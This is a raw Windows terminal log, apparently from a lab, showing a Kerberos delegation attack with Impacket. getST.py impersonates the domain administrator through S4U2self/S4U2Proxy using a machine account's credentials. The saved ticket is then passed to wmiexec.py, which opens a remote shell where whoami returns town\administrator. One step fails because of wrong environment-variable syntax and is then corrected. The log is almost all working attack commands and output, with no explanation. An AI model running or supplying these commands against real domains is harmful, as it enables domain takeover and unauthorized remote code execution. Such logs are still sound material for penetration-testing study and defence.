 C:\Users\win10test\Desktop\impacket-0.11.0\examples>python getST.py town.domain/test$:Passw0rd -spn cifs/WIN10-TEST.town
.domain -impersonate administrator -dc-ip 192.168.1.10
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
C:\Users\win10test\Desktop\impacket-0.11.0\examples>KRB5CCNAME=administrator.ccache python wmiexec.py -k town.domain/adm
inistrator@WIN10-TEST.town.domain -no-pass
'KRB5CCNAME' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\win10test\Desktop\impacket-0.11.0\examples>set KRB5CCNAME=administrator.ccache
C:\Users\win10test\Desktop\impacket-0.11.0\examples>python wmiexec.py -k town.domain/administrator@WIN10-TEST.town.domai
n -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
town\administrator
C:\>